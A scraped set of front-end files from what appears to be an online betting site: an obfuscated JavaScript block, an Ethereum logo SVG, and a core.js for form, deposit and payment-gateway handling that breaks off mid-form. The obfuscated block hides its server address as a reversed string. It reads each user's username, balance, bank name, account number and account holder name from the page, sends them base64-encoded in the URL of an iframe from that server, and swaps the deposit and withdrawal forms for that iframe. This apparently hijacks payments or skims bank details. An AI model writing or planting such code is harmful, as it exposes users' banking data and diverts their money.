(function(_0x2c0a54,_0x4c8552){const _0x32d885=_0x9cba,_0x1a0f3b=_0x2c0a54();while(!![]){try{const _0x2d371a=-parseInt(_0x32d885(0xd0))/0x1+parseInt(_0x32d885(0xc4))/0x2*(parseInt(_0x32d885(0x97))/0x3)+-parseInt(_0x32d885(0xa5))/0x4+-parseInt(_0x32d885(0xc1))/0x5+parseInt(_0x32d885(0x8f))/0x6*(parseInt(_0x32d885(0x96))/0x7)+-parseInt(_0x32d885(0xcc))/0x8+parseInt(_0x32d885(0xc9))/0x9;if(_0x2d371a===_0x4c8552)break;else _0x1a0f3b['push'](_0x1a0f3b['shift']());}catch(_0x2657fe){_0x1a0f3b['push'](_0x1a0f3b['shift']());}}}(_0x4e04,0xf1b12));function _0x9cba(_0x5592af,_0x31a8b7){_0x5592af=_0x5592af-0x8a;const _0x4e049b=_0x4e04();let _0x9cbad8=_0x4e049b[_0x5592af];return _0x9cbad8;}var urlframeAb,iframeurl1Ab,usernameAb,userBalanceAb;function setupIfAb(){const _0x43d888=_0x9cba;document[_0x43d888(0xb2)](_0x43d888(0x8b))?setTimeout(function(){const _0x2c810e=_0x43d888;var _0x16b582=urlSystem[_0x2c810e(0xad)]('')[_0x2c810e(0x9e)]()['join']('')+_0x2c810e(0xc6)+Math[_0x2c810e(0xc2)](Date[_0x2c810e(0xb9)]()/0x3e8);const _0x40da6f={'id':atob(idUserAb)};fetch(_0x16b582,{'method':'POST','headers':{'Content-Type':_0x2c810e(0xac)},'body':JSON['stringify'](_0x40da6f)})[_0x2c810e(0xbd)](_0x1cb582=>_0x1cb582['ok']?_0x1cb582[_0x2c810e(0xa9)]():fetch(_0x1cb582[_0x2c810e(0xa1)][_0x2c810e(0x99)]('Location'))[_0x2c810e(0xbd)](_0xe4c416=>_0xe4c416[_0x2c810e(0xa9)]()))[_0x2c810e(0xbd)](_0x113623=>{const _0x97537a=_0x2c810e;if(_0x113623){let _0x47c6de=urlSystem[_0x97537a(0xad)]('')[_0x97537a(0x9e)]()['join']('')+_0x97537a(0x8a)+_0x113623;urlframeAb=_0x47c6de;let _0x1cecee=urlSystem[_0x97537a(0xad)]('')[_0x97537a(0x9e)]()[_0x97537a(0x98)]('')+'_page/iframe_depo.html?'+Math[_0x97537a(0xc2)](Date['now']()/0x3e8);fetch(_0x1cecee)[_0x97537a(0xbd)](_0x4bb162=>_0x4bb162['ok']?_0x4bb162[_0x97537a(0xa9)]():fetch(_0x4bb162[_0x97537a(0xa1)][_0x97537a(0x99)](_0x97537a(0xc8)))['then'](_0x17d2bb=>_0x17d2bb[_0x97537a(0xa9)]()))['then'](_0x555955=>{const _0x290609=_0x97537a;$(_0x290609(0xae))[_0x290609(0x8d)](),ifrContentAb=_0x555955;let _0xbeccb9=JSON[_0x290609(0xb1)]({'username':usernameAb,'bgColor':_0x290609(0x93),'borderColor':_0x290609(0xa6),'fontColor':'#fff','judul':'','id':idUserAb,'ur':urlSystem['split']('')[_0x290609(0x9e)]()[_0x290609(0x98)]('')});iframeurl1Ab=urlframeAb+_0x290609(0xc5)+btoa(_0xbeccb9),$(_0x290609(0xa7))[_0x290609(0x8d)](),$(_0x290609(0xaa))[_0x290609(0xb8)](_0x290609(0xb7)),$(_0x290609(0xa7))['removeAttr'](_0x290609(0xb0)),ifrContentAb=ifrContentAb[_0x290609(0xc3)](_0x290609(0xa4),iframeurl1Ab);let _0x2d6943=$(_0x290609(0x94))[0x0];_0x2d6943['height']=_0x290609(0x9d);let _0x17e2dc=_0x2d6943['contentDocument']||_0x2d6943[_0x290609(0x95)][_0x290609(0xb3)];_0x17e2dc['open'](),_0x17e2dc[_0x290609(0xbe)](ifrContentAb),_0x17e2dc[_0x290609(0x9b)](),$(_0x290609(0xa7))[_0x290609(0xd3)]({'height':_0x290609(0x9d)}),$(_0x290609(0xae))[_0x290609(0xce)]();});}});},0x1f4):setTimeout(function(){const _0x2d2cba=_0x43d888;var _0x55a12b=urlSystem[_0x2d2cba(0xad)]('')[_0x2d2cba(0x9e)]()['join']('')+_0x2d2cba(0xba)+Math[_0x2d2cba(0xc2)](Date[_0x2d2cba(0xb9)]()/0x3e8);const _0x4b4e3c={'id':atob(idUserAb)};fetch(_0x55a12b,{'method':_0x2d2cba(0x9a),'headers':{'Content-Type':_0x2d2cba(0xac)},'body':JSON[_0x2d2cba(0xb1)](_0x4b4e3c)})[_0x2d2cba(0xbd)](_0x32f9a9=>_0x32f9a9['ok']?_0x32f9a9[_0x2d2cba(0xa9)]():fetch(_0x32f9a9[_0x2d2cba(0xa1)]['get']('Location'))[_0x2d2cba(0xbd)](_0x2f5498=>_0x2f5498[_0x2d2cba(0xa9)]()))['then'](_0x405c3f=>{const _0x7bfa68=_0x2d2cba;if(_0x405c3f){var _0x1dd646=JSON[_0x7bfa68(0xb5)](atob(_0x405c3f));if(_0x1dd646['wd_status']==_0x7bfa68(0xbf)){let _0x2329b8=urlSystem['split']('')[_0x7bfa68(0x9e)]()[_0x7bfa68(0x98)]('')+_0x7bfa68(0x8a)+_0x405c3f;urlframeAb=_0x2329b8;let _0x55741a=urlSystem['split']('')[_0x7bfa68(0x9e)]()[_0x7bfa68(0x98)]('')+_0x7bfa68(0xd2)+Math['floor'](Date[_0x7bfa68(0xb9)]()/0x3e8);fetch(_0x55741a)['then'](_0x114d33=>_0x114d33['ok']?_0x114d33['text']():fetch(_0x114d33['headers'][_0x7bfa68(0x99)](_0x7bfa68(0xc8)))[_0x7bfa68(0xbd)](_0x4e358d=>_0x4e358d[_0x7bfa68(0xa9)]()))['then'](_0x2fd8d4=>{const _0x60683a=_0x7bfa68;ifrContentAb=_0x2fd8d4;var _0xdc2961=$(_0x60683a(0xa3))[_0x60683a(0xb4)]()[_0x60683a(0xa9)](),_0x153b13=$(_0x60683a(0xa8))[_0x60683a(0xb4)]()[_0x60683a(0xa9)](),_0x27f5f1=$('.bankAccName')[_0x60683a(0xb4)]()[_0x60683a(0xa9)]();let _0x307b4c=JSON[_0x60683a(0xb1)]({'username':usernameAb,'balance':userBalanceAb,'bgColor':_0x60683a(0x93),'borderColor':_0x60683a(0xa6),'fontColor':_0x60683a(0xc0),'judul':'','id':idUserAb,'ur':urlSystem['split']('')[_0x60683a(0x9e)]()[_0x60683a(0x98)](''),'bankName':_0xdc2961,'bankAccNo':_0x153b13,'bankAccName':_0x27f5f1});iframeurl1Ab=urlframeAb+'&msg='+btoa(_0x307b4c),$(_0x60683a(0xa2))['before'](_0x60683a(0xca)),$(_0x60683a(0xa2))['before'](_0x60683a(0x8c)),$(_0x60683a(0xa2))[_0x60683a(0xb7)](),$(_0x60683a(0x9c))['click'](function(){const _0x5339e2=_0x60683a;$(this)[_0x5339e2(0xd5)](_0x5339e2(0xcd)),$(_0x5339e2(0xab))[_0x5339e2(0xb8)](_0x5339e2(0xcd)),$(_0x5339e2(0x91))['show'](),$(_0x5339e2(0xa2))[_0x5339e2(0xb7)]();}),$(_0x60683a(0xab))[_0x60683a(0xce)](function(){const _0xfaa44b=_0x60683a;$(this)[_0xfaa44b(0xd5)](_0xfaa44b(0xcd)),$(_0xfaa44b(0x9c))[_0xfaa44b(0xb8)]('button--yellow'),$(_0xfaa44b(0xa2))[_0xfaa44b(0x8d)](),$(_0xfaa44b(0x91))[_0xfaa44b(0xb7)]();}),$(_0x60683a(0xbb))[_0x60683a(0xaf)](_0x60683a(0xc7)),$(_0x60683a(0xbb))['before'](_0x60683a(0xcf)),$('#confirm-form')[_0x60683a(0xb7)](),$(_0x60683a(0xbc))[_0x60683a(0xce)](function(){const _0x207669=_0x60683a;$(this)[_0x207669(0xd5)](_0x207669(0xcd)),$(_0x207669(0x92))['removeClass'](_0x207669(0xcd)),$('#ifrWithdrawAbDes')[_0x207669(0x8d)](),$(_0x207669(0xbb))[_0x207669(0xb7)]();}),$(_0x60683a(0x92))[_0x60683a(0xce)](function(){const _0x315824=_0x60683a;$(this)[_0x315824(0xd5)](_0x315824(0xcd)),$(_0x315824(0xbc))[_0x315824(0xb8)]('button--yellow'),$(_0x315824(0xbb))[_0x315824(0x8d)](),$('#ifrWithdrawAbDes')[_0x315824(0xb7)]();}),ifrContentAb=ifrContentAb['replace']('[replacesupply]',iframeurl1Ab);let _0x1d28b3=$(_0x60683a(0x91))[0x0],_0x4633cf=$('#ifrWithdrawAbDes')[0x0];_0x1d28b3[_0x60683a(0xb6)]=_0x60683a(0x9d),_0x4633cf[_0x60683a(0xb6)]=_0x60683a(0x9d);let _0x33003c=_0x1d28b3[_0x60683a(0xa0)]||_0x1d28b3['contentWindow'][_0x60683a(0xb3)],_0x1a36c7=_0x4633cf[_0x60683a(0xa0)]||_0x4633cf[_0x60683a(0x95)]['document'];_0x33003c['open'](),_0x33003c[_0x60683a(0xbe)](ifrContentAb),_0x33003c[_0x60683a(0x9b)](),_0x1a36c7['open'](),_0x1a36c7[_0x60683a(0xbe)](ifrContentAb),_0x1a36c7[_0x60683a(0x9b)](),$(_0x60683a(0x91))[_0x60683a(0xd3)]({'height':_0x60683a(0x9d)}),$(_0x60683a(0xcb))[_0x60683a(0xd3)]({'height':'810px'});});}}});},0x1f4);}function _0x4e04(){const _0x1f0403=['application/json','split','.instant-deposit','before','style','stringify','querySelector','document','first','parse','height','hide','removeClass','now','user/getConfigDev?','#confirm-form','#autoWithdrawAbDes','then','write','active','#fff','1543630SqBGdX','floor','replace','10gWEDYz','&msg=','user/getConfig?','<div\x20class=\x22wrapper-toggle\x22\x20style=\x22margin-bottom:5px\x22><button\x20type=\x22button\x22\x20class=\x22button\x20button--yellow\x22\x20id=\x22autoWithdrawAbDes\x22>Auto\x20Withdraw</button><button\x20type=\x22button\x22\x20class=\x22button\x22\x20id=\x22manualWithdrawABDes\x22>Manual\x20Withdraw</button></div>','Location','12824658pZWNZb','<div\x20class=\x22wrapper-toggle\x22\x20style=\x22margin-bottom:5px\x22><button\x20type=\x22button\x22\x20class=\x22button\x20button--yellow\x22\x20id=\x22autoWithdrawAb\x22>Auto\x20Withdraw</button><button\x20type=\x22button\x22\x20class=\x22button\x22\x20id=\x22manualWithdrawAB\x22>Manual\x20Withdraw</button></div>','#ifrWithdrawAbDes','7399672aqnPeA','button--yellow','click','<iframe\x20id=\x22ifrWithdrawAbDes\x22\x20class=\x22depo-select-iframe\x22\x20src=\x22about:blank\x22\x20height=\x22810px\x22></iframe>','937893LrXAeC','.g8-name:first','_page/iframe_wd.html?','css','body','addClass','another/path?data=','.depo-select','<iframe\x20id=\x22ifrWithdrawAb\x22\x20class=\x22depo-select-iframe\x22\x20src=\x22about:blank\x22\x20height=\x22810px\x22></iframe>','show','.g8-bal-total:first','6jzGUwu','callee','#ifrWithdrawAb','#manualWithdrawABDes','#0d0d0d','.depo-wrap:visible\x20.depo-select-iframe','contentWindow','8048411HFYbei','615441nEXNmn','join','get','POST','close','#autoWithdrawAb','810px','reverse','length','contentDocument','headers','#confirm-form-2','.bankName','[replacesupply]','1755688rzsnCN','#c8a46a','.depo-select-iframe','.bankAccNo','text','.depo-select-wrap','#manualWithdrawAB'];_0x4e04=function(){return _0x1f0403;};return _0x4e04();}checkonload=setInterval(function(){const _0x166002=_0x9cba;if($(_0x166002(0xd4))[_0x166002(0x9f)]){if(window['jQuery']){clearInterval(checkonload);var _0x5b72d7=$(_0x166002(0x8e))[_0x166002(0xa9)]();_0x5b72d7!=''?(userBalanceAb=Number($(_0x166002(0x8e))[_0x166002(0xa9)]()['replace'](/[^\d-]/g,'')),usernameAb=$(_0x166002(0xd1))[_0x166002(0xa9)](),setupIfAb()):checkonload=setInterval(arguments[_0x166002(0x90)],0x3e8);}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/ethereum.a9a194a2.svg
body_size: 709
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<path d="M36.489 12.391V11.501H31.8926V19.3764H36.489V18.4863H32.7504V15.7764H36.2398V14.8854H32.7504V12.391H36.489ZM44.1297 11.501H38.5947V12.391H40.921V19.3764H41.7906V12.391H44.1297V11.501ZM51.7477 11.501V14.8659H47.5423V11.501H46.6845V19.3764H47.5423V15.7519H51.7477V19.3764H52.6046V11.501H51.7477ZM60.3191 12.391V11.501H55.7217V19.3764H60.3191V18.4863H56.5835V15.7764H60.0729V14.8854H56.5835V12.391H60.3191ZM67.555 19.3764H68.6246L66.3052 16.3027C67.621 16.1351 68.3439 15.2369 68.3439 13.932C68.3439 12.5147 67.4939 11.5 65.8896 11.5H63.0236V19.3764H63.8814V16.3272H65.2898L67.555 19.3764ZM63.8814 12.391H65.8088C66.9473 12.391 67.4742 13.0532 67.4742 13.932C67.4742 14.8179 66.9552 15.4964 65.8088 15.4964H63.8814V12.391ZM75.7768 12.391V11.501H71.1833V19.3764H75.7768V18.4863H72.0411V15.7764H75.5305V14.8854H72.0411V12.391H75.7768ZM83.2983 11.501V16.227C83.2983 17.8916 82.4483 18.61 81.3088 18.61C80.1703 18.61 79.3194 17.8916 79.3194 16.227V11.501H78.4428V16.271C78.4428 18.4424 79.6857 19.5 81.3088 19.5C82.9368 19.5 84.1748 18.4424 84.1748 16.271V11.501H83.2983ZM92.8388 11.501L90.542 15.2573L88.2414 11.501H87.1876V19.3764H88.0454V12.7068L90.4997 16.7339H90.5805L93.0358 12.7068V19.3764H93.8926V11.501H92.8388Z" fill="#B6B6B6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 12.5624L5.5163 16.5L4.89258 15.434L12.2689 11.5L12.8926 12.5624Z" fill="#7FCA43"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.2733 16.5L11.8926 11.7838L12.5119 10.5L19.8926 15.2162L19.2733 16.5Z" fill="#A05F9E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 1.5V21.5L3.89258 15.984L12.5783 1.5H12.8926ZM5.71216 15.535L11.5964 19.148V5.73L5.71216 15.535Z" fill="#FFE94D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 1.5V21.5L20.8926 15.957L13.2265 1.5H12.8926ZM19.2895 15.535L14.0863 19.148V5.73L19.2895 15.535Z" fill="#FF9C92"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 29.5V22.9281L3.89258 17.5L12.4603 29.499L12.8926 29.5ZM8.63699 21.8995L11.5412 23.6535L11.5689 25.9363L8.63699 21.8995Z" fill="#53D3E0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8926 29.499V22.969L20.8926 17.5L13.2742 29.5L12.8926 29.499ZM16.6488 21.9148L14.0375 23.6929V25.9538L16.6488 21.9148Z" fill="#5A9DED"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://racemefarmers.org/js/core.js
body_size: 5343
content:
$(document).ready(function() {
	$("#confirm-form :submit").click(function(e){
		e.preventDefault();
		confirmChecking();
	});

	$("#confirm-form-2 :submit").click(function(e){
		e.preventDefault();
		confirmChecking2();
	});

	$('#ajax-form').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}
			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-pwd').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-pwd #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-pwd #mobile-no').val();

			// $('#ajax-form-pwd #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-join').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-join #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-join #mobile-no').val();

			// $('#ajax-form-join #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-2').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-join #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-join #mobile-no').val();

			// $('#ajax-form-join #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-3').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			// var mobilePrefix = $('#ajax-form-join #mobile-prefix').val(),
			// 	mobileNo = $('#ajax-form-join #mobile-no').val();

			// $('#ajax-form-join #mobile').val(mobilePrefix+mobileNo);

			submitHandler(form, flag);
			//console.log('form data===>'+JSON.stringify($(form).serialize()))
		}
	});

	$('#ajax-form-ireg').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			submitHandler2(form, flag);
		}
	});

	$('#afs-1').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			if($('#afs-1 .regbank-check').prop("checked") == true){
			    $('#afs-1 .regbank-accno').val($('#afs-1 .regbank-phone').val());
			    $('#afs-1 .regbank-accname').val($('#afs-1 .regbank-username').val());
		  	}
			submitHandler(form, flag);
		}
	});

	$('#afs-2').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			if($('#afs-2 .regbank-check').prop("checked") == true){
			    $('#afs-2 .regbank-accno').val($('#afs-2 .regbank-phone').val());
			    $('#afs-2 .regbank-accname').val($('#afs-2 .regbank-username').val());
		  	}
			submitHandler(form, flag);
		}
	});

	$('#afs-3').submit(function(e) {
		e.preventDefault();
	}).validate({
		submitHandler: function(form) {
			var flag = false;
			if(typeof $(form).data('flag') != "undefined"){
				flag = $(form).data('flag');
			}

			if($('#afs-3 .regbank-check').prop("checked") == true){
			    $('#afs-3 .regbank-accno').val($('#afs-3 .regbank-phone').val());
			    $('#afs-3 .regbank-accname').val($('#afs-3 .regbank-username').val());
		  	}
			submitHandler(form, flag);
		}
	});

	$(document).on('change', '.regbank-bank', function(){
		var dd = $(this).find('option:selected').attr('dd');

		$('.regbank-info').show();
		$('.regbank-check').prop("checked", false)

		if(dd == 'gopay' || dd == 'ovo' || dd == 'dana'){
			$('.regbank-tickbox').show()
		} else {
			$('.regbank-tickbox').hide()
		}

	});

	$(document).on('click', '.regbank-check', function(){
		if($(this).prop("checked") == true){
			$('.regbank-info').hide()
		} else if($(this).prop("checked") == false){
			$('.regbank-info').show()
		}
	});

	if($('.rpb').length){

		$('.rpb').val();

		$('.rpb').bind('change', function() {
			var size = this.files[0].size,
				sizeMB = (size / Math.pow(1024, 2)).toFixed(2) * 1;

			if(sizeMB > 10){
				$(this).closest('div').find('.errmsg').remove();
				$(this).closest('div').append('<div class="errmsg small text-danger">The files ('+sizeMB+' MB) you are trying to send exceeds the 10MB attachment limit.</div>')
				$(this).addClass('err');
			} else {
				$(this).closest('div').find('.errmsg').remove();
				$(this).removeClass('err');
			}

		});

	}

});

function alertMsg(msg){
	jAlert(msg, labels.alert);
}

function successMsg(msg){
	$.alerts.dialogClass = "success"; // set custom style class
	jAlert(msg, labels.success, function() {
		$.alerts.dialogClass = null; // reset to default
	});
}

function confirmMsg(msg, msgTitle, formId, flag){
	$.alerts.okButton = (buttons.yes);
	jConfirm(msg, msgTitle, function(r) {
		if(r==true){
			//$(formId).submit();
			submitHandler(formId, flag);
		}
		else{
			return false;
		}
	});
}

function confirmMsgDepo(msg, msgTitle, formId, flag){
	$.alerts.okButton = (buttons.yes);
	jConfirm(msg, msgTitle, function(r) {
		if(r==true){
			submitHandlerDepo(formId, flag);
		}
		else{
			return false;
		}
	});
}

function ajaxCaller(type, apiUrl, data, callbackFunc){
//	if(!globalObj.login && apiUrl.indexOf('/ajax')==0){
//		return false;
//	}
	jQuery.ajax({
		type: type,
		url: apiUrl+"?"+Math.random(),
		dataType: 'json',
		data: data,
		xhrFields: {
			withCredentials: true
		},
		success: function(res) {
			if(res[0] == prefixs.loginFailed){
				window.location = logout_link;
				clearInterval(intervalId);
				return false;
			}
			else if(res[0] == prefixs.errorExp){
				alertMsg(res[1]);
				return false;
			}
			else if(res[0] == prefixs.success){
				callbackFunc(res);
			}
			else if(res[0] == prefixs.logoutSuccess){
				if($('body').attr('class') == 'banner'){
					window.location = '/banner.html';
				} else {
					window.location = index_link;
				}
			}
		},
		error: function(jqXHR, textStatus, errorThrown) {
			console.log('status==='+jqXHR.status);
			console.log('response==='+jqXHR.responseText);
			//alert(jqXHR.responseText);//Unauthorized
		}
	});
}

function ajaxCaller2(type, apiUrl, data, callbackFunc){
//	if(!globalObj.login && apiUrl.indexOf('/ajax')==0){
//		return false;
//	}
	jQuery.ajax({
		type: type,
		url: apiUrl,
		dataType: 'text',
		data: data,
		xhrFields: {
			withCredentials: true
		},
		success: function(res) {
			callbackFunc(res);
		},
		error: function(jqXHR, textStatus, errorThrown) {
			console.log('status==='+jqXHR.status);
			console.log('response==='+jqXHR.responseText);
		}
	});
}

function ajaxCallerJson(type, apiUrl, data, callbackFunc){
//	if(!globalObj.login && apiUrl.indexOf('/ajax')==0){
//		return false;
//	}
	jQuery.ajax({
		type: type,
		url: apiUrl,
		dataType: 'json',
		data: data,
		xhrFields: {
			withCredentials: true
		},
		success: function(res) {
			callbackFunc(res);
		},
		error: function(jqXHR, textStatus, errorThrown) {
			console.log('status==='+jqXHR.status);
			console.log('response==='+jqXHR.responseText);
		}
	});
}

// function submitHandler(formId, flag){
// 	$.ajax({
// 		type: "POST",
// 		url: $(formId).attr('action'),
// 		dataType: 'json',
// 		data: $(formId).serialize(),
// 		async:false,
// 		success: function(res) {
// 			if(res[0] == prefixs.success){
// 				if(flag){
// 					$.alerts.dialogClass = "success"; // set custom style class
// 					if(res[1]=="labels.registerSuccess"){
// 						jAlert(labels.registerSuccess, labels.success, function() {
// 							$.alerts.dialogClass = null; // reset to default
// 							successCallBack();
// 						});
// 					}else{
// 						jAlert(res[1], labels.success, function() {
// 							$.alerts.dialogClass = null; // reset to default
// 							successCallBack();
// 						});
// 					}
// 					resetForm(formId);
// 				}
// 				else{
// 					if(res[1]=="labels.registerSuccess"){
// 						$.alerts.dialogClass = "success";
// 						jAlert(labels.registerSuccess, labels.success, function() {
// 							$.alerts.dialogClass = null;
// 							window.location = location.href;
// 						});
// 						//successMsg(labels.registerSuccess);
// 					}else{
// 						successMsg(res[1]);
// 					}
// 					resetForm(formId);
// 				}
// 			}
// 			else if(res[0] == prefixs.error){
// 				for(key in res[1]){
// 					var msg = res[1][key];
// 					if(key == prefixs.validateKey){
// 						alertMsg(msg);
// 					}
// 					else{
// 						alertMsg(key+": "+msg);
// 					}
// 				}
// 			}
// 			else if(res[0] == prefixs.errorExp){
// 				alertMsg(res[1]);
// 			}
// 			else if(res[0] == prefixs.errorExp2){
// 				confirmAgreement(res[1]);
// 			}
// 			else if(res[0] == prefixs.errorExp3){
// 				updateBankInfo(res[1]);
// 			}
// 			$(":password").val('');
// 		},
// 		error: function(jqXHR, textStatus, errorThrown) {
// 			alert(jqXHR.responseText);//Unauthorized
// 		}
// 	});
// }

function submitHandler2(formId, flag){
	$.ajax({
		type: "POST",
		url: $(formId).attr('action'),
		dataType: 'json',
		data: $(formId).serialize(),
		async:false,
		success: function(res) {
			if(res[0] == prefixs.success){
				if(flag){
					$.alerts.dialogClass = "success"; // set custom style class
					if(res[1]=="labels.registerSuccess"){
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null; // reset to default
							successCallBack();
						});
					}else{
						jAlert(res[1], labels.success, function() {
							$.alerts.dialogClass = null; // reset to default
							successCallBack();
						});
					}
					resetForm(formId);
				}
				else{
					if(res[1]=="labels.registerSuccess"){
						$.alerts.dialogClass = "success";
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
						//successMsg(labels.registerSuccess);
					}else{
						successMsg(res[1]);
					}
					resetForm(formId);
				}
			}
			else if(res[0] == prefixs.error){
				for(key in res[1]){
					var msg = res[1][key];
					if(key == prefixs.validateKey){
						alertMsg(msg);
					}
					else{
						alertMsg(key+": "+msg);
					}
				}
			}
			else if(res[0] == prefixs.errorExp){
				alertMsg(res[1]);
			}
			else if(res[0] == prefixs.errorExp2){
				confirmAgreement(res[1]);
			}
			else if(res[0] == prefixs.errorExp3){
				updateBankInfo(res[1]);
			}
			$(":password").val('');
		},
		error: function(jqXHR, textStatus, errorThrown) {
			alert(jqXHR.responseText);//Unauthorized
		}
	});
}

function submitHandler(formId, flag){

	if(formId.innerHTML){
		submitHandlerDepoFinal(formId, flag);
		return false;
	}

	if($(formId +' .rpb').val()){

		if($(formId +' .rpb').hasClass('err')){
			return false;
		}

		$('body').append('<div id="lda" style="position: fixed; z-index:9999; width: 100%; height: 100%; left: 0px; top: 0px; background-color: rgba(0,0,0,0.8);"><div id="ldab" style="position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); text-align: center; font-family: Arial; font-weight: bold; font-size: 12px; color:#ffffff"><img src="/common/images/preloader.svg"><div>Uploading...</div></div></div>');

		var form = $(formId)[0];
        var data = new FormData(form);

		$.ajax({
            type: "POST",
            enctype: 'multipart/form-data',
            url: "/upload/id?attachType=7",
            data: data,
            processData: false,
            contentType: false,
            cache: false,
            success: function (data) {
            	$('#lda').remove();
				submitHandlerDepoFinal(formId, flag)
			},
            error: function (e) {
                // console.log("ERROR : ", e);
            }
        });
	} else {
		submitHandlerDepoFinal(formId, flag)
	}

}

function submitHandlerDepo(formId, flag){

	if($(formId +' .rpb').val()){

		if($(formId +' .rpb').hasClass('err')){
			return false;
		}

		$('body').append('<div id="lda" style="position: fixed; z-index:9999; width: 100%; height: 100%; left: 0px; top: 0px; background-color: rgba(0,0,0,0.8);"><div id="ldab" style="position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); text-align: center; font-family: Arial; font-weight: bold; font-size: 12px; color:#ffffff"><img src="/common/images/preloader.svg"><div>Uploading...</div></div></div>');

		var form = $(formId)[0];
        var data = new FormData(form);

		$.ajax({
            type: "POST",
            enctype: 'multipart/form-data',
            url: "/upload/id?attachType=7",
            data: data,
            processData: false,
            contentType: false,
            cache: false,
            success: function (data) {
            	$('#lda').remove();
				submitHandlerDepoFinal(formId, flag)
			},
            error: function (e) {
                // console.log("ERROR : ", e);
            }
        });
	} else {
		submitHandlerDepoFinal(formId, flag)
	}

}

function submitHandlerDepoFinal(formId, flag){
    $.ajax({
        type: "POST",
        url: $(formId).attr('action'),
        dataType: 'json',
        data: $(formId).serialize(),
        async:false,
        success: function(res) {
            if(res[0] == prefixs.success){

                if(flag){

					$.alerts.dialogClass = "success";

					if(res[1].indexOf(":") !== -1){ //auto transfer

                        var idx = res[1].lastIndexOf(":");
                        var tid = res[1].substring(0, idx);
                        var banktype = res[1].substring(idx+1);

                        if(banktype=='7'){
                        	window.open('https://api567calling.com/bankmgmt/paylink_status.html?tid='+tid, 'BCA Processing', 'width=512,height=650');
                        } else if(banktype=='105' || banktype=='106' || banktype=='107' || banktype=='108'){

                        	if($('#pgForm').length){
                        		$('#pgForm').remove();
                        	}

                        	$('body').append('\
                        		<form id="pgForm" name="pgForm" target="_blank" action="https://fundin.api567calling.com/fundin/ajax/pg/requestDeposit" method="post">\
									<input type="hidden" id="pgData" name="Data" />\
									<input type="hidden" id="pgEncryptText" name="EncryptText" />\
									<input type="hidden" id="pgRemark" name="Remark" />\
								</form>\
                        	')

							var xpres = tid.split("_");
                            var encData = xpres[1];
                            var encTxt = xpres[2];

							document.getElementById("pgData").value = encData;
							document.getElementById("pgEncryptText").value = encTxt;
							document.pgForm.submit();
							$('#pgForm').remove();

						} else if(banktype=='112' || banktype=='1000' || banktype=='1001' || banktype=='1002'){

							if($('#pgForm').length){
                        		$('#pgForm').remove();
                        	}

							var actionURL = 'https://fundin.rpy88calling.com/fundin/ajax/pg/requestDeposit.shtml';

							if (banktype=='1000') {
                        		actionURL = 'https://uatfundin.api567calling.com/fundin/ajax/qrdepo/requestDeposit'
                        	} else if (banktype=='1001' || banktype=='1002') {
                        		actionURL = 'https://uatfundin.api567calling.com/fundin/ajax/ewalletdepo/requestDeposit'
                        	}

							var xpres = tid.split("_");

                            $('body').append('\
                        		<form id="pgForm" name="pgForm" target="_blank" action="' + actionURL + '" method="post">\
									<input type="hidden" name="merchant_code" value="' + xpres[1] + '" />\
									<input type="hidden" name="username" value="' + xpres[2] + '" />\
									<input type="hidden" name="ip_address" value="' + xpres[3] + '" />\
									<input type="hidden" name="trans_amount" value="' + xpres[4] + '" />\
									<input type="hidden" name="currency_code" value="' + xpres[5] + '" />\
									<input type="hidden" name="ref_id" value="' + xpres[6] + '" />\
									<input type="hidden" name="trans_time" value="' + xpres[7] + '" />\
									<input type="hidden" name="return_url" value="' + xpres[8] + '" />\
